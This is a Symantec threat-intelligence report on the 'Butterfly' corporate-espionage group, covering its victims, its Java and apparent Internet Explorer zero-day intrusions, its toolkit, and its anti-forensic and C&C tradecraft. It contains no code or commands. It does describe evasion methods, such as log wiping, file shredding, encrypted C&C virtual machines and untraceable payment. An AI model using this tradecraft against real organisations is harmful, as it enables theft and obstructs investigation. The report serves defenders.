

# SECURITY RESPONSE

# Butterfly: Corporate spies out for financial gain

Symantec Security Response

Version 1.1 – July 9, 2015

*There are some indications that this group may be made up of native English speakers, are familiar with Western culture, and may operate from an Eastern Standard Time (EST) time zone.*



Follow us on Twitter @threatintel





# **CONTENTS**

图生物





# **OVERVIEW**

Butterfly\* is a group of highly capable, professional attackers who perform corporate espionage with a laser-like focus on operational security. The team is a major threat to organizations that have large volumes of proprietary intellectual property, all of which is at risk of being stolen by this group for monetary gain.

The Butterfly attackers, who Symantec believes are a small number of technically capable individuals, compromised several major technology companies including Twitter, Facebook, Apple and Microsoft in early 2013. In these campaigns, the attackers used a Java zero-day exploit to drop malware onto victims' computers.

Since those attacks, there has been little-to-no public information about the Butterfly attackers. Symantec has been working with victims to track these attackers over the past two years. We found that Butterfly compromised multiple pharmaceutical companies, technology firms, law practices, and oil and precious metal mining organizations during this period. The attackers are versatile and spread their threats quickly within compromised organizations. They may also have had access to at least one other zero-day exploit, affecting Internet Explorer 10.

There are some indications that this group may be made up of native English speakers, are familiar with Western culture, and may operate from an Eastern Standard Time (EST) time zone.



Prior to Butterfly, the majority of documented cyberespionage attacks has been conducted against politically sensitive entities such as embassies, government ministries, central banks, dissidents, militaries, and associated defense contractors. Government-sponsored attackers have also attacked private sector organizations, presumably to steal intellectual property in order to provide their local industry with an unfair advantage in the market.

Butterfly is a timely reminder to organizations that as well as defending against state-sponsored attacks, organizations must be aware of the potential threat of corporate espionage, where attacks are performed at the behest of competitors or by individuals looking to monetize stolen information such as through stock trading using insider knowledge. A key difference between attacks coming from competitors and statesponsored attackers is that competitors are likely in a better position to request the theft of specific information of value and make more rapid use of this information than government-sponsored attackers would.

Butterfly appears to be part of this class of attack group. The attackers appear to be motivated by financial gain, either by using the information themselves for their own benefit or selling it to a third party.

\* "Morpho" was used in the original publication to refer to this attack group. Symantec has renamed the group "Butterfly" to avoid any link whatsoever to other legitimate corporate entities named "Morpho".



# BACKGROUND

**66 The attackers appear** to be motivated by financial gain, either by using the information themselves for their own benefit or selling it to a third party.



# Background

## The corporate espionage threat

Prior to Butterfly, the majority of documented cyberespionage attacks has been conducted against politically sensitive entities such as embassies, government ministries, central banks, dissidents, militaries, and associated defense contractors. Government-sponsored attackers have also attacked private sector organizations, presumably to steal intellectual property in order to provide their local industry with an unfair advantage in the market.

Butterfly is a timely reminder to organizations that as well as defending against state-sponsored attacks, organizations must be aware of the potential threat of corporate espionage, where attacks are performed at the behest of competitors or by individuals looking to monetize stolen information such as through stock trading using insider knowledge. A key difference between attacks coming from competitors and state-sponsored attackers is that competitors are likely in a better position to request the theft of specific information of value and make more rapid use of this information than government-sponsored attackers would.

Butterfly appears to be part of this class of attack group. The attackers appear to be motivated by financial gain, either by using the information themselves for their own benefit or selling it to a third party.

## Butterfly attacks against tech firms

On February 1, 2013, Twitter published a blog, stating that it had "discovered one live attack" and added that it was "able to shut it down in process moments later." Twitter encouraged users "to disable Java" in their browsers. "The attackers were extremely sophisticated, and we believe other companies and organizations have also been recently similarly attacked," said Twitter.

Fourteen days later, on February 15, Facebook issued a statement, disclosing that several of its systems "had been targeted in a sophisticated attack." Facebook said that the attackers used "a 'zero-day' (previously unseen) exploit to bypass the Java sandbox," which had been hosted on a "mobile developer website that was compromised."

Reuters referenced a similar statement from Apple a few days later on February 19. According to Apple, attackers used a Java zero-day exploit to compromise a number of Apple employees' Mac OS X computers. Apple said that the exploit was delivered through a "site aimed at iPhone developers."

Finally, Microsoft published a statement on February 22, stating that it too had "experienced a similar security intrusion" as the ones reported by Facebook and Apple.

The attacks against these technology firms appeared to take place between 2012 and early 2013. The zero-day exploit referred to in the various statements took advantage of the Oracle Java Runtime Environment Multiple Remote Code Execution Vulnerabilities (CVE-2013-0422). The vulnerability had been patched by Oracle on January 13, 2013, after the attacks occurred. Various parties published details of the attack vector, as well as the malware used in the attacks, several days later.

F-Secure blogged that a Mac OS X back door (detected by Symantec as OSX.Pintsized) was the attack's payload. According to the website StopMalvertising, the compromised website that hosted the exploit was an iPhone developer website called iPhoneDevSDK.com.

Independent researcher Eric Romang published some technical details about the attacks and established a timeline suggesting that the attackers have been active from September 2012. Symantec telemetry indicates that the timeline goes back even further than this, with malicious activity starting from at least April 2012. Romang analyzed many of the OSX.Pintsized samples and also identified a Windows back door, which he claimed was related to the attacks. This Windows file is a variant of what Symantec detects as Backdoor. Jiripbot. Other vendors called the variant Jripbot.

Since Romang's analysis, there has been little-to-no public information related to the attackers behind the Java zero-day exploit or the use of OSX.Pintsized and Backdoor.Jiripbot.



# VICTIMS

**66** Some victims seem to have been compromised as a result of collateral damage, as the attackers appeared uninterested in them and either cleaned up or abandoned the infection.



## Victims

After the events of late 2012 and early 2013, the Butterfly attackers appeared to have maintained a low profile, compromising a small number of organizations. Each year however, that number has increased. Symantec has discovered that the Butterfly attackers have compromised 49 unique organizations. Out of the 49 organizations, 27 of the companies' industries could be identified, while the remaining are unknown.

Some victims seem to have been compromised as a result of collateral damage, as the attackers appeared uninterested in them and either cleaned up or abandoned the infection. However, other victims were clearly of value to Butterfly, as the attackers spread quickly in the networks until they found computers of interest. The chart in Figure 1 shows the number of infected organizations per industry over time. The graph is filtered to only include organizations that could be classified into a sector.



 *Figure 1. Number of infected organizations per industry by year*

Symantec found that there was a lull in activity following the very public documentation of the late 2012 and early 2013 attacks. Butterfly's activity resumed in August 2013, and there has been a substantial increase in the number of victims from late 2014 to the present.

The three regions that were most heavily targeted by Butterfly since 2012 are shown in Figure 2.

The other regions affected by Butterfly's attacks are:

- Brazil
- China
- Hong Kong
- India
- Israel
- Japan
- Kazakhstan
- Malaysia
- Morocco
- Nigeria
- Taiwan
- Thailand
- South Korea
- United Arab Emirates



 *Figure 2. Three regions most heavily targeted by Butterfly attackers*

**LATE** 



The industries of known victims have remained relatively consistent over time, with some notable exceptions.

## Industries

The Java zero-day attack that exploited CVE-2013-0422 appears to have targeted technology companies, judging from the nature of the watering-hole website. This claim is backed up by the organizations that publicly reported how they were compromised in the attacks. Butterfly has continued to target a number of technology companies, which are primarily based in the US.

Other Butterfly victims of note are involved in the pharmaceutical, legal, and commodities industries. The Butterfly attackers continued to attack these industries intermittently over the following two years.

### *Pharmaceutical*

In January 2014, a major European pharmaceutical company was compromised. The attackers appear to have first breached a small European office and a month later, spread across the network to the company's US office, as well as the European headquarters.

Two more major European pharmaceutical companies were later compromised−one in September 2014 and the other in June 2015. In both incidents, the attackers appear to have gained access to computers in several regional offices. In the June 2015 compromise, the affected company quickly identified the infection from Symantec's alerts, as well as other notifications on Secure Shell (SSH) traffic on non-standard ports.

### *Technology*

The Butterfly attackers have consistently targeted major technology companies from late 2012 to the present. At least five companies, in addition to those who publicly documented the attacks in 2013, have been compromised, to Symantec's knowledge. The technology companies are primarily headquartered in the US.

### *Law*

In the watering-hole attacks of early 2012, two US-based law firms were attacked. No other known legal entities were attacked until June

2015, when the Central Asian offices of a global law firm were compromised. This most recent victim specializes in a number of topics, including finance and natural resources specific to the region.



### *Commodities*

Two major natural

resources organizations were compromised in late 2014. These organizations specifically work with gold and oil. The timing of these compromises, along with the later breach of the law firm as previously mentioned, is notable. It seems very likely that the Butterfly attackers have a specific interest in the commodities industry and are in a position to profit from information stolen from the<br>breached organizations.

Figure 3. Timeline showing when attacks against different industry sectors began



### *Government, logistics, and education*

A number of victims appear to have been of little interest to the attackers. This was the case for one Middle Eastern government agency, a Japanese logistics company, and an American university. With all three victims, either the attack was not successful or, if it was, the malware was not used after the initial compromise. It seems likely that these victims were collateral damage.

## Targeted computers

The attackers focused on obtaining access to specific systems of interest in all of the compromised organizations. In most organizations, these systems were email servers: either Microsoft Exchange or Lotus Domino servers. Once the attackers had this access, they presumably then eavesdropped on email conversations and may have been in a position to potentially insert fraudulent emails as well.

Other systems that the attackers compromised were enterprise content management servers. These systems are used for indexing and storing a company's various documents and other digital assets. Such servers would not contain source code, but rather legal documents, internal policies, training documents, product descriptions, and financial records.

In one technology company breach, Butterfly compromised a more unusual system. The attackers gained access to what is known as a Physical Security Information Management (PSIM) system. This software is used for aggregating, managing, and monitoring physical security systems and devices. The physical security systems could consist of CCTV, swipe card access, HVAC, and other building security. After compromised that system, the attackers could have monitored employees through the company's own CCTV systems and tracked the activities of individuals within the building.

## Tools, tactics, and procedures

Butterfly operates consistently across its breaches, deploying the same set of tools and targeting the same types of computers, which we detail in the Victims section of this report. Butterfly adapts quickly to targeted environments and takes advantage of systems already in place, such as remote access tools or management systems, in order to spread across the network.

While Butterfly has used one confirmed zero-day exploit (CVE-2013-0422), the group appears to have used at least one more zero-day exploit against a vulnerability in Internet Explorer 10.

Based on our analysis of a command-and-control (C&C) server used in an attack, the Butterfly operators demonstrate exceptional operational security, as they use encrypted virtual machines and multi-staged C&C servers to make it difficult to investigate their activities.

## Gaining initial access

The attack vector for Butterfly's campaigns in late 2012 and early 2013 was well documented. The group conducted a watering-hole attack that compromised a popular mobile phone developer website, iPhoneDevSDK. com, to deliver a Java zero-day exploit. However, little information is known about how the Butterfly attackers have continued to gain access to victims' systems, except for a few cases.

In one of the most serious cases, on June 25, 2014, Internet Explorer 10 created a file called bda9.tmp on a victim's computer. It is likely that bda9.tmp was created as a result of an exploit targeting Internet Explorer. Bda9.tmp was then executed and went on to create a variant of Backdoor.Jiripbot with the file name LiveUpdate.exe.

The affected version of Internet Explorer was a fully up-to-date, patched version of the browser, so the exploit was very likely either a zero-day for Internet Explorer 10 or for a plugin used in Internet Explorer.

Microsoft patched a number of Internet Explorer 10 remote code execution vulnerabilities in subsequent Patch



Tuesday releases. It is possible that one of these patches covered the exploit, as there is no additional evidence of an Internet Explorer 10 exploit in use. It was not possible to identify the website hosting the exploit or to retrieve a copy of the exploit.

In late 2014, Java was used to create a file called updt.dat on a system belonging to another targeted organization. The updt.dat file was located in a JBossweb folder, which is a sub-folder of Apache Tomcat. Based on this activity, it seems likely that the JBoss server was compromised to deploy the malware. The breach may have been a result of an SQL injection attack. This is based on evidence from an analyzed C&C server, where we discovered that the Butterfly attackers use the SQLMap tool against their targets.

Once Butterfly gains a foothold in the victim's network, they begin to carefully spread through it, until they locate a system of interest.

## Spreading

In at least two incidents, the attackers appear to have taken advantage of internal systems to spread through a network once they gained initial access. In one instance, the attackers used a Citrix profile management application to create a back door on a newly infected system. This application can be used to install applications or manage a user's profile for authentication. It's likely that the attackers took advantage of this system and placed the back door in a specific profile, which was triggered when the profile's owner logged in.

In the second incident, the TeamViewer application was used to create copies of Backdoor.Jiripbot on the compromised computers. It appears that TeamViewer was legitimately present on the targeted computers and was then taken advantage of by the attackers.

However the attackers spread within a network, they are able to move quickly. In one breach, the attackers first compromised a computer on April 16, 2014. Within one day, they compromised three more computers. Once a computer is infected, the attackers seem to rapidly determine whether or not the computer is valuable to them.

There are two instances where there was no additional Butterfly activity after the computers were infected, apart from the creation of shred.exe. In these cases, the attackers likely determined that the infected computers were not valuable targets and used shred.exe to securely remove the infections.

## The Butterfly toolkit

The Butterfly attackers use a number of different tools, a subset of which has been retrieved from compromised computers. This set of tools appears to be unique to the attackers, as the tools have been in use in combination with each other and there has been no open source data on the various tools used.

The attackers use the hacking tools once they gain a foothold on a network. They generally give the tools .dat extensions and file names that usually give some indication of the tools' purposes. For example, the attackers refer to one of the tools as "Banner Jack" and deploy it with the name bj.dat. It is likely that these files are encrypted when they are downloaded and are then decrypted when on disk.

Known hashes and corresponding file names are listed in the appendix under the Hashes section. A number of the hacking tools also contain help documentation, which details how to use the tool. Each help description is listed in the appendix, where present.

### *OSX.Pintsized and Hacktool.Securetunnel*

The back door OSX. Pintsized was well documented by F-Secure, Intego, and Romang after the 2012/2013 tech company attacks. OSX.Pintsized is a modification of OpenSSH that runs on Mac OS X, and contains additional code to read two new arguments and an embedded RSA key. The two additional arguments are "-z" and "-p", which are used to pass a C&C server address and port respectively. The back door has also been observed using a very basic Perl script that opens a reverse shell.



The Butterfly attackers use the same modified version of OpenSSH on 32-bit Windows systems. This version uses the exact same "-z" and "-p" additional arguments and also includes an embedded RSA key. The attackers have two versions: one which is statically linked against OpenSSH and the other which is compiled using a Cygwin DLL. Symantec detects these samples as Hacktool.Securetunnel.

### *Backdoor.Jiripbot*

Romang referenced a malware family called Backdoor.Jiripbot (aka Jripbot) in his blog. This is the Butterfly group's primary back door tool, which has a fallback domain generation algorithm (DGA) for maintaining command and control. A comprehensive technical description of this malware family is provided in the appendix.

One notable point about Backdoor.Jiripbot is the use of the string "AYBABTU" as an encryption key. This is the acronym for "All your base are belong to us", a popular meme used by gamers.

The attackers have used several variants of this malware family from 2013 to at least June of 2015, with several minor modifications adding or removing commands.

### *Hacktool.Bannerjack*

Hacktool.Bannerjack is used to retrieve default messages issued by Telnet, HTTP, and generic Transmission Control Protocol (TCP) servers. The help documentation for the tool is listed in the appendix. The tool takes an IP address range and port. It then connects to each IP address on a given port, retrieving and logging any data printed by the server. The tool is presumably used to locate any potentially vulnerable servers on the local network, likely including printers, routers, HTTP servers, and any other generic TCP servers.

### *Hacktool.Multipurpose*

Hacktool.Multipurpose also appears to be a custom-developed tool. It is designed to assist attackers in spreading through a network. It hides activity by editing events logs, dumping passwords, securely deleting files, encrypting files, and performing basic network enumeration.

The help documentation for this tool is quite comprehensive and extensively explains the tool's functionality. This documentation is listed in the appendix.

### *Hacktool.Eventlog*

Hacktool.Eventlog is another multipurpose tool, but its primary functionality is to parse event logs, dumping out ones of interest, and to delete entries. The tool will also end processes and perform a secure self-delete. The help documentation for the tool is listed in the appendix.

### *Hacktool.Proxy.A*

Hacktool.Proxy.A creates a proxy connection that allows attackers to route traffic through an intermediary node onto their destination node. The documentation for the tool is listed in the appendix.

## Operational security

The Butterfly attackers have demonstrated excellent operational security, as we have observed in several aspects of their attacks.

The Butterfly attackers use a number of anti-forensics techniques to prevent detection and presumably hinder investigation into their activity when discovered. The group's malware and other files are securely deleted using either the GNU Shred tool, which overwrites a file's contents as well as deleting the index from the file allocation



table, or the shred functionality written into a custom tool. Similarly, event logs are modified to remove any evidence of the attackers' activity. A specific tool, Hacktool.Eventlog, appears to have been developed to perform just this function. Using both techniques, the attackers can securely remove infections from computers that are of no interest, letting them avoid leaving any trace of activity.

Another aspect of Butterfly's operational security is the use of throwaway registrant names for C&C domains. There appears to be no re-use of email addresses or names when registering different domains and C&C servers. Similarly, the Butterfly attackers use bitcoins to pay hosting providers to host their C&C servers. This method of payment makes it difficult for investigators to track the transaction back to a particular entity.

Finally, one of the most telling aspects of the Butterfly attackers' level of operational security is how they run their C&C servers. Symantec performed a forensic analysis of a C&C server used by the Butterfly attackers in late 2014. These attackers typically use a multi-staged C&C infrastructure, with several servers acting as proxies and redirecting connections back to a final server. Symantec believes that the analyzed server was this final server, however, it was not possible to confirm this.

The analyzed server was running Debian Linux and was very clean, with little traces of activity. Logging had been disabled and any log files that had been created before logging was disabled were securely deleted. A single file was present in the /root/ directory. This file, called "hd-porn-corrupted\_tofix.rar", was 400GB in size. Despite the .rar extension, it was not a .rar file. However, there were some indications on the server as to what this file actually was.

Truecrypt was installed on the server, as was Virtual Box. Truecrypt is an encryption tool that can be used to create an encrypted file system in a single file. Virtual Box is software that can be used to run a virtual machine. It is likely that the 400GB ".rar" file was an encrypted Truecrypt file which contains a Virtual Box virtual machine. The Butterfly attackers would decrypt and run the virtual machine, redirecting SSH traffic from the physical hosting server to the virtual machine. This would give the attackers the ability to control compromised systems from within the virtual machine. This type of design is effective at hindering analysis without a live memory image of the C&C server.

There were other hints of activity on the C&C server as well. There was evidence to suggest that the attackers used the SQLMap tool. This tool looks for SQL weaknesses in web applications, and indeed, as previously mentioned, at least one victim was compromised through a JBoss server, possibly through an SQL injection attack. Also, the local time zone of the C&C server was changed to New York, UTC-5.

However, apart from the SQLMap activity and the modified time zone, there was no other evidence on the C&C server. The Butterfly attackers maintained a very clean house.



# Attribution

Based on the gathered evidence, there are several plausible theories that describe the nature of the Butterfly attackers. A summary of some of the data gathered is presented below:

- Victims are primarily large corporations, mostly related to technology, pharmaceutical, commodities, and law.
- The targeted technology companies are mostly based in the US, however, other victims are spread across the globe.
- There is one government victim
- Infection numbers are generally quite low; there are not many concurrent infections
- Activity remains consistent across infected organizations; the attackers use same file names and deploy the same tools
- The group has excellent operational security
- The attackers have had access to at least one zero-day exploit, likely two and possibly more.
- The attackers appear to develop their own tools.
- The group's various hacktools have extensive documentation written in good English.
- Several memes or colloquialisms specific to English speakers are used
- "All your bases are belong to us"–The AYBABTU encryption key in Backdoor.Jiripbot
- "Stuffz"–A phrase used in the Hacktool.Multipurpose description
- "Zap"–To mean delete, used in the Hacktool.Eventlog description
- The time zone of the C&C server is set to EST

The nature of the observed victims indicates that it's likely that Butterfly attackers' motivation is not for national security intelligence, but rather for financial purposes. While there is one government victim, this likely appears to be collateral damage.

As the hack tools include detailed documentation, it's likely that there is more than one person performing the attacks, as a single attacker would not need to document their own tools. Based on the few concurrent infections, Butterfly may be made up of a small number of attackers, perhaps between three and ten people. It is also easier to maintain good operational security with a small number of people.

The attackers are well resourced, given that they have access to at least one zero-day (the Java exploit), and possibly more (potential Internet Explorer 10 zero-day exploit). Their access to zero-day exploits implies that they either have the funding to purchase a zero-day or the technical skills to identify and exploit undiscovered vulnerabilities.

If the Butterfly group is small, then it would make more sense to utilize people with a general skill set, rather than individuals who specialize in exploit discovery. This implies that the purchase of zero-day exploits is more likely. Along with this, if Butterfly is a professional group of hackers who work against deadlines and has internal goals, that would imply the need to be able to access zero-day exploits on demand. That would mean purchasing them, rather than waiting for a team member to discover one.

At least some of the Butterfly attackers appear to be native English speakers, based on the help documentation in the hack tools and the use of memes and colloquialisms. It is possible that these English speakers are based in the US, judging from the time zone set on the C&C server. However, this seems like a very basic mistake for the attackers to make, considering how they have demonstrated great attention to detail in most aspects of their operations.

Some attribution theories that may fit the evidence and conclusions are as follows:

- This is economic espionage by a government agency
- This is an organization made up of hackers-for-hire
- This is an organization with a single customer

A government agency is the least likely of these theories, given the number of victims that span across various geopolitical boundaries and the lack of targeting of any victims that are related to traditional intelligence-gathering. It is far more likely that the Butterfly attackers are an organization of individuals working closely together to either steal intellectual property for another client or for their own financial gain, for example through the stock market.



# **CONCLUSION**

66 Organizations need to be aware of the threat that corporate espionage groups like Butterfly can pose.

<sup>11010110101101</sup>



# Conclusion

Butterfly is a skilled, persistent, and effective attack group which has been active since at least March 2012. They are well resourced, using at least one or possibly two zero-day exploits. Their motivation is very likely to be financial gain and given that they have been active for at least three years, they must be successful at monetizing their operation.

Based on our analysis, the Butterfly attackers are likely a small team that steals data either as a service to another client or to monetize it themselves through insider trading. Symantec believes that some members of Butterfly are native English speakers, given some of the colloquialisms and Western meme references included in their infrastructure.

The Butterfly attackers represent a threat to organizations involved in technology, pharmaceutical, law, investment, energy and natural resources. However, over the past three years, the attackers have demonstrated that they can change their targets quickly, as they moved to include commodities in their list of targets in 2014. Clearly, the Butterfly attackers will go where the money is.

Organizations need to be aware of the threat that corporate espionage groups like Butterfly can pose. The attack group or their potential clients may have strong knowledge on how to leverage the stolen data to unfairly make gains in the market.



# Protection

Symantec customers are protected against the Butterfly attacker toolset with the following signatures. Additionally, YARA signatures and other indicators of compromise (IoCs) are listed in the appendix.

### *Antivirus*

- Backdoor.Jiripbot
- Hacktool.Multipurpose
- Hacktool.Securetunnel
- Hacktool.Eventlog
- Hacktool.Bannerjack
- Hacktool.Proxy.A

*IPS*

- System Infected: Backdoor.Jiripbot DGA Activity
- System Infected: Backdoor.Jripbot Activity



# APPENDIX

